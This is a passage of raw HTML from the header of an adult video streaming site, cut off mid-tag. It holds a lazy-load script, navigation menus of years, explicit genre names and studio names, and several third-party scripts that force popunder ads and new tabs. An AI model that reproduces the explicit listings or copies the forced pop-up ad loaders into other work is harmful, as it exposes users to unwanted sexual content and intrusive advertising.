<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(typeof window.jQuery !="undefined"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 class="wp-singular movies-template-default single single-movies postid-219086 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
<div class="hbox">
<div class="fix-hidden">
<div class="logo"> <a href="https://adultdvdparadise.com"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div><div class="head-main-nav">
<div class="menu-main-menu-container"><ul id="main_header" class="main-header"><li id="menu-item-25107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li id="menu-item-172957" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li id="menu-item-172958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li id="menu-item-172959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li id="menu-item-172960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li id="menu-item-172961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li id="menu-item-172962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li id="menu-item-172963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li id="menu-item-172964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li id="menu-item-172965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li id="menu-item-172966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li id="menu-item-172967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li id="menu-item-172968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li id="menu-item-172969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li id="menu-item-172970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li id="menu-item-172971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li id="menu-item-172972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li id="menu-item-172973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li id="menu-item-172974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li id="menu-item-172975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li id="menu-item-172976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li id="menu-item-172977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li id="menu-item-172978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li id="menu-item-172979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li id="menu-item-172980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li id="menu-item-172981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li id="menu-item-172982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li id="menu-item-172983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li id="menu-item-172984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li id="menu-item-172985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li id="menu-item-172986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li id="menu-item-172987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li id="menu-item-172988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li id="menu-item-172989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li id="menu-item-172990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li id="menu-item-172991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li id="menu-item-172992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li id="menu-item-172993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li id="menu-item-172994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li id="menu-item-172995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li id="menu-item-172996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li id="menu-item-172997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li id="menu-item-172998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li id="menu-item-172999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li id="menu-item-173000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li id="menu-item-173001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li id="menu-item-173002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li id="menu-item-173003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li id="menu-item-173004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li id="menu-item-173005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li id="menu-item-173006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li id="menu-item-173007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li id="menu-item-173008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li id="menu-item-173009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li id="menu-item-173013" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li id="menu-item-173014" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li id="menu-item-173015" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li id="menu-item-173016" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li id="menu-item-173017" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li id="menu-item-173018" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li id="menu-item-173019" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li id="menu-item-173020" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li id="menu-item-173021" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li id="menu-item-173022" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li id="menu-item-173023" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li id="menu-item-173024" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li id="menu-item-173025" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li id="menu-item-173026" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li id="menu-item-173027" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li id="menu-item-173028" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li id="menu-item-173029" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li id="menu-item-173030" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li id="menu-item-173031" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li id="menu-item-173033" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li id="menu-item-173034" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li id="menu-item-173035" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li id="menu-item-173036" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li id="menu-item-173037" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li id="menu-item-173038" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li id="menu-item-173039" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li id="menu-item-173040" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li id="menu-item-173041" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li id="menu-item-173042" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li id="menu-item-173043" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li id="menu-item-173044" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li id="menu-item-173045" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li id="menu-item-173046" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li id="menu-item-173047" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li id="menu-item-173048" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li id="menu-item-173049" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li id="menu-item-173050" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li id="menu-item-173051" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li id="menu-item-173052" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li id="menu-item-173053" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li id="menu-item-173054" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li id="menu-item-173055" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li id="menu-item-173056" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li id="menu-item-173032" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li id="menu-item-173057" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li id="menu-item-173059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li id="menu-item-173060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li id="menu-item-173058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li id="menu-item-173061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li id="menu-item-173062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li id="menu-item-173063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li id="menu-item-173064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li id="menu-item-173065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li id="menu-item-173066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li id="menu-item-173067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li id="menu-item-173069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li id="menu-item-173070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li id="menu-item-173072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li id="menu-item-173073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li id="menu-item-173074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li id="menu-item-173076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li id="menu-item-173077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li id="menu-item-173078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li id="menu-item-173080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li id="menu-item-173081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li id="menu-item-173082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li id="menu-item-173083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li id="menu-item-173084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li id="menu-item-173085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li id="menu-item-173086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li id="menu-item-173087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li id="menu-item-173088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li id="menu-item-173089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li id="menu-item-173090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li id="menu-item-173091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li id="menu-item-173092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li id="menu-item-173093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li id="menu-item-173094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li id="menu-item-173079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li id="menu-item-173095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li id="menu-item-173071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li id="menu-item-173068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li id="menu-item-173075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div><div class="headitems">
<div id="advc-menu" class="search"> <form method="get" id="searchform" action="https://adultdvdparadise.com"> <input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button> </form></div></div></div><div class="live-search ltr"></div></div><script type="application/javascript">var ad_idzone="5448468",ad_popup_fallback=false,ad_popup_force=true,ad_chrome_enabled=true,ad_new_tab=true,ad_frequency_period=5,ad_frequency_count=3,ad_trigger_method=1,ad_trigger_delay=15;</script><script src="https://a.pemsrv.com/popunder1000.js"></script>	
<script src="https://alexabyte.site/advert/pop/adultdvdparadisecompopinsecound.js"></script><script src="https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js"></script><script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="1917"></script><script async src="https://a.magsrv.com/ad-provider.js"></script><ins class="eas6a97888e31" data-zoneid="4930104"></ins><script>(AdProvider=window.AdProvider||[]).push({"serve": {}});</script>		
</header>
<div class="fixheadresp">
<header class="responsive">
<div class="nav"><a class="aresp nav-resp"></a></div><div class="search"><a class="aresp search-resp"></a></div><div class="logo"> <a href="https://adultdvdparadise.com/"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div></header>
<div class="search_responsive">
<form method="get" id="form-search-resp" class="form-resp-ab" action="https://adultdvdparadise.com">
<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
</form>
<div class="live-search"></div></div><div id="arch-menu" class="menuresp">
<div class="menu">
<div class="menu-main-menu-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a 